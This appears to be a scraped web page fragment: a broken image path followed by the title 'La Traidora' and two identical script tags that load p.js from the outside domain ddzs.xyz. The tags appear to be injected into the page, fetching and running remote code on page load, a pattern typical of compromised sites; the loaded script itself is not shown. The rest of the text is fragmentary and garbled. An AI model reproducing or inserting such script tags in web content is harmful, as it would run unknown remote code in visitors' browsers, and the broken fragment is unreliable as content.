 La Traidora<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>